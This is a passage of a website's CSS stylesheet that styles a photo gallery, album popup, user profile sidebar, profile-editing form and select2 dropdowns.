	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: calc(100% - 104px);
}

.gallery-thumbs .pics-nav .item {
	padding: 5px;
	width: 52px;
	height: 52px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	background: transparent;
	color: #252525;
	font-size: 24px;
	line-height: 26px;
	border-radius: 0;
	cursor: pointer;
	opacity: 1;
	-webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1024px) {
	.gallery-thumbs .pics-nav .item:hover {
		background: #feb1e4;
		color: #fff;
	}
}

.gallery-thumbs .pics-nav .item.swiper-pagination-bullet-active {
	color: #ff007e;
	background: #e8e8e8;
	cursor: default;
}

.gallery-thumbs .pics-nav .pics-button-prev {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg);
}

.gallery-thumbs .pics-nav .pics-button {
	background: #e8e8e8;
	color: #252525;
}

@media screen and (min-width: 1024px) {
	.gallery-thumbs .pics-nav .pics-button:hover {
		background: #feb1e4;
		color: #fff;
	}
}

.gallery-thumbs .pics-nav .pics-button.swiper-button-disabled {
	background: #e8e8e8;
	color: #252525;
	opacity: 0.5;
	cursor: default;
}

.popup-holder .album-holder {
	width: 100%;
	padding: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-holder .album-holder .left-column {
	width: calc(100% - 310px);
}

@media screen and (max-width: 1150px) {
	.popup-holder .album-holder .left-column {
		width: calc(100% - 260px);
	}
}

.popup-holder .album-holder .right-column {
	width: 310px;
	min-width: 310px;
}

@media screen and (max-width: 1150px) {
	.popup-holder .album-holder .right-column {
		width: 260px;
		min-width: 260px;
	}
}

.popup-holder .album-holder .right-column .title-pics {
	color: #161414;
	font-size: 24px;
	font-weight: 700;
	line-height: 23px;
	padding: 0 0 15px;
}

.popup-holder .album-holder .album-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-holder .album-holder .album-info .row {
	padding: 0 15px 0 0;
	margin: 0 0 -10px;
}

.popup-holder .main-info {
	padding: 0 70px 0 0;
}

.imgs-gallery .title-holder {
	padding: 0;
}

.imgs-gallery .thumbs-holder {
	padding: 0 1px;
	margin: 0 -15px -20px;
}

.imgs-gallery .thumbs-holder .item {
	width: 33.33%;
	padding: 0 1px 2px;
}

.imgs-gallery .thumbs-holder .img-holder {
	padding-bottom: 100%;
}

.swiper-album-mobile {
	position: relative;
}

.swiper-album-mobile .gallery-view_img {
	position: relative;
	padding-bottom: 100%;
}

.swiper-album-mobile .gallery-view_img img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.swiper-album-mobile .gallery-view_img .comment {
	position: absolute;
	left: 16px;
	bottom: 22px;
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	z-index: 1;
}

.swiper-album-mobile .gallery-view_img .comment i {
	font-size: 13px;
	color: #ffffff;
	display: inline-block;
	margin: 0 5px 0 0;
}

.swiper-album-mobile .gallery-view_img .open-img {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #ffffff;
	font-size: 24px;
	z-index: 1;
	cursor: default;
}

.swiper-album-mobile .btn {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: auto;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 20px;
	color: #ff007e;
	padding: 0 15px;
	z-index: 2;
	background-color: transparent;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#ffffff));
	background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
}

.swiper-album-mobile .btn.prev {
	right: auto;
	left: 0;
	background-image: -webkit-gradient(linear, right top, left top, from(rgba(246, 246, 246, 0)), to(#ffffff));
	background-image: linear-gradient(to left, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
}

.swiper-album-mobile .btn.prev i {
	display: inline-block;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.swiper-album-mobile .btn.swiper-button-disabled {
	opacity: 1;
	color: #252525;
	background: transparent;
	cursor: default;
}

.edit-profile {
	max-width: 1340px;
}

.sidebar-user {
	width: 290px;
	min-width: 290px;
	padding: 0 30px 0 0;
}

@media screen and (max-width: 1250px) {
	.sidebar-user {
		width: 100%;
		min-width: 100%;
		padding: 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}
}

@media screen and (max-width: 640px) {
	.sidebar-user {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
}

.sidebar-user .avatar-holder {
	padding: 30px 30px 50px;
	background: #fff;
	min-width: 260px;
}

@media screen and (max-width: 1250px) {
	.sidebar-user .avatar-holder {
		padding: 30px;
	}
}

.sidebar-user .avatar-holder .img-holder {
	position: relative;
	padding-bottom: 100%;
}

@media screen and (max-width: 640px) {
	.sidebar-user .avatar-holder .img-holder {
		width: 200px;
		height: 200px;
		margin: 0 auto;
		padding-bottom: 0;
	}
}

.sidebar-user .avatar-holder .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.sidebar-user .avatar-holder .img-holder .no-avatar {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #fff;
	font-size: 82px;
	line-height: 93px;
	text-transform: uppercase;
	background-color: #c0c0c0;
}

.sidebar-user .avatar-holder .img-holder .no-avatar.edit {
	background-color: #feb1e4;
	/* opacity: 0; */
}

.sidebar-user .avatar-holder .img-holder .no-avatar.edit.show {
	opacity: 1;
}

.sidebar-user .avatar-holder .img-holder .link {
	border-radius: 22px;
	background-color: #ff007e;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	display: inline-block;
	padding: 9px 13px;
	-webkit-transition: background .3s;
	transition: background .3s;
	text-transform: initial;
	min-width: 135px;
	text-align: center;
}

@media screen and (min-width: 1024px) {
	.sidebar-user .avatar-holder .img-holder .link:hover {
		background: #feb1e4;
	}
}

.sidebar-user .user-nav {
	padding: 30px;
}

@media screen and (max-width: 640px) {
	.sidebar-user .user-nav {
		padding: 0 15px;
		width: 100%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.sidebar-user .user-nav .item {
	padding: 0 0 3px;
}

@media screen and (max-width: 640px) {
	.sidebar-user .user-nav .item {
		padding: 3px;
		width: 50%;
	}
}

.sidebar-user .user-nav .link {
	display: block;
	color: #252525;
	font-size: 18px;
	line-height: 20px;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 10px 10px 10px 33px;
}

@media screen and (max-width: 640px) {
	.sidebar-user .user-nav .link {
		padding: 10px 15px;
		font-size: 14px;
		line-height: 16px;
		text-align: center;
	}
}

@media screen and (min-width: 1024px) {
	.sidebar-user .user-nav .link:hover {
		color: #ff007e;
	}
}

.sidebar-user .user-nav .link.active {
	color: #252525;
	font-weight: 700;
	background-color: #e8e8e8;
	border-radius: 20px;
}

.sidebar-user .user-info {
	background: #fff;
	padding: 30px 20px 40px 20px;
	margin: 11px 0 0;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
}

.sidebar-user .user-info .bold {
	font-weight: 700;
}

.sidebar-user .user-info .item {
	padding: 0 0 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.sidebar-user .user-info .item:last-child {
	padding: 0;
}

.sidebar-user .user-info i {
	font-size: 18px;
	width: 23px;
	text-align: center;
	display: inline-block;
	margin: 0 10px 0 0;
}

.sidebar-user .user-info i.icon-eye {
	font-size: 11px;
}

.sidebar-user .user-info i.icon-online {
	display: inline-block;
	width: 12px;
	height: 12px;
	background-color: #252525;
	border-radius: 50%;
	margin: 0 16px 0 5px;
}

.sidebar-user .user-info i.icon-online.online {
	background-color: #7ed321;
}

.sidebar-user .filling-holder {
	padding: 10px 0 0;
}

.sidebar-user .filling-holder .fill-strip {
	position: relative;
	width: 100%;
	display: block;
	height: 8px;
	border-radius: 3px;
	background-color: #f2f2f2;
	overflow: hidden;
}

.sidebar-user .filling-holder .fill-strip .fill {
	position: absolute;
	top: 0;
	bottom: 0;
	height: 100%;
	left: 0;
	display: inline-block;
	border-radius: 3px 0 0 3px;
	background-color: #ff007e;
}

.sidebar-user .filling-holder .fill-text {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 15px 0 0;
	text-align: center;
}

@media screen and (max-width: 1250px) {
	.sidebar-user.view_user {
		-webkit-box-align: stretch;
		-ms-flex-align: stretch;
		align-items: stretch;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
}

.sidebar-user.view_user .avatar-holder {
	padding: 20px 30px 15px;
}

.form-edit {
	padding: 10px 0 60px;
}

.form-edit .block-holder {
	background: #fff;
	padding: 30px;
	margin: 0 0 10px;
}

@media screen and (max-width: 900px) {
	.form-edit .block-holder {
		padding: 15px;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .block-holder {
		margin: 0 -15px 10px;
	}
}

.form-edit .title-block {
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 20px;
}

.form-edit .title-block .percent-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 0 10px;
}

.form-edit .rows {
	margin: 0 0 30px;
}

.form-edit .rows:last-child {
	margin: 0;
}

.form-edit .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 30px;
}

@media screen and (max-width: 900px) {
	.form-edit .row {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin: 0 0 10px;
	}
}

.form-edit .row:last-child {
	margin: 0;
}

.form-edit .row.textarea-holder {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.form-edit .row.textarea-holder .label {
	padding-top: 11px;
}

.form-edit .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 30px;
}

@media screen and (max-width: 640px) {
	.form-edit .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.form-edit .columns:last-child {
	margin: 0;
}

.form-edit .columns .row {
	max-width: 610px;
}

@media screen and (max-width: 640px) {
	.form-edit .columns .row {
		max-width: 100%;
	}
}

.form-edit .columns .column {
	width: 50%;
}

@media screen and (max-width: 640px) {
	.form-edit .columns .column {
		width: 100%;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .columns .column:last-of-type {
		padding: 10px 0 0;
	}
}

.form-edit .columns .column:last-of-type .row {
	max-width: 625px;
	padding: 0 0 0 15px;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

@media screen and (max-width: 900px) {
	.form-edit .columns .column:last-of-type .row {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .columns .column:last-of-type .row {
		padding: 0;
		max-width: 100%;
	}
}

.form-edit .columns .input-holder {
	max-width: 510px;
}

@media screen and (max-width: 640px) {
	.form-edit .columns .input-holder {
		max-width: 100%;
	}
}

.form-edit .label {
	min-width: 100px;
	padding: 0 10px 0 0;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
}

@media screen and (max-width: 900px) {
	.form-edit .label {
		padding: 0 0 10px 0;
		width: 100%;
	}
}

.form-edit .label.opacity {
	opacity: 0;
}

@media screen and (max-width: 640px) {
	.form-edit .label.opacity {
		display: none;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .label:empty {
		display: none;
	}
}

.form-edit .input-holder {
	width: 100%;
	position: relative;
}

.form-edit .input-holder .input {
	width: 100%;
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 8px 15px;
	background: #fff;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

.form-edit .input-holder .input:focus {
	border-color: #b2d6ff;
}

.form-edit .input-holder .input.textarea {
	min-height: 100px;
	height: 100px;
	resize: vertical;
	border-radius: 10px;
	padding: 10px 15px;
}

.form-edit .input-holder .text-tips {
	color: #787878;
	font-size: 16px;
	line-height: 28px;
	padding: 20px 0 0;
}

.form-edit .input-holder .text-tips .bold {
	color: #252525;
	font-weight: 700;
}

.form-edit .input-holder .text-atten {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	padding: 20px 0 0;
}

.form-edit .input-holder.icon-input .input {
	padding-left: 45px;
}

.form-edit .input-holder.icon-input .icon-holder {
	position: absolute;
	top: 0;
	left: 0;
	padding: 10px 11px;
	font-size: 16px;
	color: #ffffff;
	border-radius: 22px 0 0 22px;
	background: #c0c0c0;
	line-height: 0;
	-webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
}

.form-edit .input-holder.icon-input .icon-holder.svg-holder svg {
	width: 16px;
	height: 16px;
}

.form-edit .input-holder.icon-input .icon-holder .icon-instagram {
	font-size: 10px;
	width: 16px;
	text-align: center;
	padding: 8px 0;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	line-height: 0;
	background-image: linear-gradient(207deg, #6934d6 0%, #e0008e 41%, #ffb750 93%);
}

.form-edit .input-holder.icon-input .icon-holder .icon-facebook {
	font-size: 10px;
	width: 16px;
	text-align: center;
	padding: 8px 0;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	line-height: 0;
	background-color: #3b5998;
}

.form-edit .input-holder.icon-input .icon-holder .icon-twitter {
	font-size: 8px;
	width: 16px;
	text-align: center;
	padding: 8px 0;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	line-height: 0;
	background-color: #76a9ea;
}

.form-edit .input-holder.icon-input .calendar_info {
	display: none !important;
}

.form-edit .input-holder.icon-input .birthday-calendar {
	position: absolute;
	top: 100%;
	left: 35px;
	-webkit-box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
	z-index: 9;
	border-radius: 10px;
	overflow: hidden;
	display: none !important;
}

.form-edit .input-holder.icon-input.focus .icon-holder {
	background: #b2d6ff;
}

.form-edit .input-holder.icon-input.focus .birthday-calendar {
	display: block;
}

.form-edit .meter-switch {
	color: #ff007e;
	font-size: 16px;
	line-height: 19px;
	margin: 8px 0;
	border-bottom: 1px solid transparent;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

@media screen and (min-width: 1024px) {
	.form-edit .meter-switch:hover {
		border-color: #ff007e;
	}
}

.form-edit .labe {
	color: #999da4;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 0 15px;
}

.form-edit .email .label {
	min-width: 90px;
}

.form-edit .email .input-holder {
	max-width: 640px;
}

.form-edit .email .text {
	color: #ff007e;
	font-size: 18px;
	line-height: 20px;
	padding: 0 0 0 20px;
	white-space: nowrap;
}

@media screen and (max-width: 900px) {
	.form-edit .email .text {
		padding: 10px 0 0;
	}
}

.form-edit .email i {
	position: absolute;
	right: 20px;
	top: 10px;
	font-size: 15px;
	color: #feb1e4;
}

.form-edit .upload-content {
	position: relative;
}

.form-edit .upload-content .row {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.form-edit .upload-content .avatar-preview {
	max-width: 200px;
	width: 100%;
	overflow: hidden;
}

.form-edit .upload-content .avatar-preview .img-holder {
	position: relative;
	padding-bottom: 100%;
	background-color: #e8e8e8;
}

.form-edit .upload-content .avatar-preview .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 100%;
}

.form-edit .upload-content .avatar-preview .img-holder .no-avatar {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 73px;
	color: #ffffff;
}

.form-edit .upload-content .intro-preview {
	max-width: 302px;
	width: 100%;
	overflow: hidden;
}

.form-edit .upload-content .intro-preview .img-holder {
	position: relative;
	padding-bottom: 56.3%;
}

.form-edit .upload-content .intro-preview .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 100%;
}

.form-edit .upload-content .intro-preview .img-holder .no-intro {
	background-color: #e8e8e8;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 73px;
	color: #ffffff;
}

.form-edit .upload-content .file-control {
	position: relative;
	padding: 20px 0 0;
}

.form-edit .upload-content .file-control .file {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	cursor: pointer;
}

.form-edit .upload-content .file-control .button {
	cursor: pointer;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	background: #feb1e4;
	-webkit-transition: background .3s;
	transition: background .3s;
	padding: 9px 11px;
	min-width: 200px;
	text-align: center;
}

@media screen and (min-width: 1024px) {
	.form-edit .upload-content .file-control .button:hover {
		background: #ff007e;
	}
}

.form-edit .upload-content .info-block {
	position: absolute;
	left: 30px;
	top: 75px;
	color: #787878;
	font-size: 16px;
	line-height: 28px;
	max-width: 310px;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 1350px) {
	.form-edit .upload-content .info-block {
		position: static;
		max-width: 100%;
		margin: 0 0 15px;
	}
}

.form-edit .upload-content .info-block .text {
	width: 100%;
}

.form-edit .upload-content .info-block .color {
	color: #252525;
	width: 100%;
}

@media screen and (min-width: 1350px) {
	.form-edit .intro-holder {
		margin: 0 0 -40px !important;
		position: relative;
		top: -40px;
	}
}

.form-edit .block-radios .button-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.form-edit .block-radios .button-group .row {
	margin: 0 55px 0 0;
}

.form-edit .block-radios .button-group .row:last-child {
	margin: 0;
}

.form-edit .block-radios .button-group .radio {
	display: none;
}

.form-edit .block-radios .button-group .label {
	position: relative;
	display: block;
	padding: 0 0 0 45px;
	line-height: 25px;
	cursor: pointer;
	margin: 0;
}

.form-edit .block-radios .button-group .label:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 23px;
	width: 23px;
	height: 23px;
	border: 1px solid #c0c0c0;
	background-color: #ffffff;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.form-edit .block-radios .button-group .label:after {
	content: "";
	position: absolute;
	top: 5px;
	width: 15px;
	height: 15px;
	left: 5px;
	border-radius: 15px;
	background-color: #feb1e4;
	opacity: 0;
	display: block;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}

.form-edit .block-radios .button-group .radio:checked+label:after {
	opacity: 1;
}

.form-edit .bottom {
	text-align: center;
	padding: 30px 0 0;
}

.form-edit .bottom .submit {
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	background-color: #feb1e4;
	display: inline-block;
	padding: 9px 13px;
	min-width: 172px;
	text-align: center;
	border: 0;
	margin: 0;
	cursor: pointer;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.form-edit .bottom .submit:hover {
		background: #ff007e;
	}
}

.form-edit .social-block .label {
	min-width: 145px;
}

.form-edit .social-block .input-holder {
	max-width: 466px;
}

@media screen and (max-width: 640px) {
	.form-edit .social-block .input-holder {
		max-width: 100%;
	}
}

.select-holder {
	width: 100%;
	max-width: 510px;
}

@media screen and (max-width: 640px) {
	.select-holder {
		max-width: 100%;
	}
}

.select-holder .select2-container {
	width: 100% !important;
}

.select-holder .select2-container.select2-container--focus .select2-selection--multiple {
	border-color: #c0c0c0;
}

.select-holder .select2-container .select2-selection--single {
	height: 36px;
	border-radius: 22px !important;
	border: 1px solid #c0c0c0;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
	color: #252525;
	font-size: 16px;
}

.select-holder .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 36px;
	padding: 0 40px 0 20px;
}

.select-holder .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 34px;
	width: 40px;
}

.select-holder .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #252525 transparent transparent transparent;
	border-width: 5px 4px 0 4px;
	-webkit-transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, -webkit-transform .3s;
	transition: transform .3s, border-color .3s;
	transition: transform .3s, border-color .3s, -webkit-transform .3s;
}

.select-holder .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: #999da4 transparent transparent transparent;
	border-width: 5px 4px 0 4px;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.select-holder .select2-container--default.select2-container--open .select2-selection {
	border-color: #b2d6ff;
}

.select2-dropdown {
	border-radius: 10px !important;
	background-color: transparent;
	border: 0;
	padding: 0 10px;
}

.select2-results {
	border-radius: 10px !important;
	background-color: #ffffff;
	padding: 10px;
	-webkit-box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
}

.select2-results .select2-results__option {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 6px 15px;
	border-radius: 22px;
	margin: 0 0 4px;
}

.select2-results .select2-results__option:last-child {
	margin: 0;
}

.select2-results .select2-results__option[aria-selected=true] {
	background-color: #e8e8e8;
}

.select2-results .select2-results__option--highlighted[aria-selected] {
	background-color: #ff007e;
	color: #fff;
}

.select2-container--default .select2-selection--multiple {
	border-radius: 22px !important;
	border: 1px solid #c0c0c0;
	padding: 4px 30px 0 5px;
	line-height: 0;
	min-height: 36px;
}

.select2-container--default .select2-selection--multiple:after {
	content: '';
	border-style: solid;
	height: 0;
	right: 19px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0;
	border-color: #252525 transparent transparent;
	border-width: 5px 4px 0;
	-webkit-transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, -webkit-transform .3s;
	transition: transform .3s, border-color .3s;
	transition: transform .3s, border-color .3s, -webkit-transform .3s;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
	padding-left: 0;
}

.select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
	border-radius: 22px;
	background-color: #e8e8e8;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	border: 0;
	margin: 0 5px 4px 0;
	padding: 4px 0 4px 8px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
	font-weight: 400;
	color: #9b9b9b;
	font-size: 20px;
	float: right;
	padding: 0 8px 0 5px;
}

.select2-container--default .select2-selection--multiple .select2-search--inline {
	display: none;
}

.select2-container--default.select2-container--open .select2-selection--multiple::after {
	border-color: #999da4 transparent transparent;
	border-width: 5px 4px 0;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.columns-user {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 992px) {
	.columns-user {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.columns-user .column-user {
	display: block;
	width: 42.9%;
}

@media screen and (max-width: 1250px) {
	.columns-user .column-user {
		width: 50%;
	}
}

@media screen and (max-width: 992px) {
	.columns-user .column-user {
		width: 100%;
	}
}

.columns-user .column-user:last-child {
	width: 57.1%;
	padding: 0 0 0 20px;
}

@media screen and (max-width: 1250px) {
	.columns-user .column-user:last-child {
		width: 50%;
		padding: 0 0 0 10px;
	}
}

@media screen and (max-width: 992px) {
	.columns-user .column-user:last-child {
		width: 100%;
		padding: 10px 0 0;
	}
}

.columns-user .box-user {
	background-color: #ffffff;
	margin: 0 0 10px;
	padding: 30px;
}

@media screen and (max-width: 640px) {
	.columns-user .box-user {
		margin: 0 -15px 10px;
		padding: 15px;
	}
}

.columns-user .box-user:last-child {
	margin: 0;
}

@media screen and (max-width: 640px) {
	.columns-user .box-user:last-child {
		margin: 0 -15px 0;
	}
}

.columns-user .box-user .box {
	padding: 0;
}

.columns-user .headline {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.columns-user .headline .title-holder {
	padding: 0;
}

.columns-user .headline .title-holder .title {
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
}

.columns-user .headline .title-holder .quantity {
	color: #787878;
	padding: 0 0 0 10px;
	font-weight: 400;
}

.columns-user .sort-holder {
	border-bottom: 0;
}

.columns-user .show-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 25px 0 0;
}

